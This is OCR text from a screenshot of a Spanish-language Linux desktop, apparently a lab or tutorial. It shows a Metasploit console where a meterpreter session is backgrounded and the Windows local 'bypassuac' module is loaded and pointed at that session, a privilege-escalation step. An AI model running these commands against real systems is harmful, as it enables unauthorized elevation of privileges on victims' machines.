 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 12:44 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac) >
Ctrl Derecho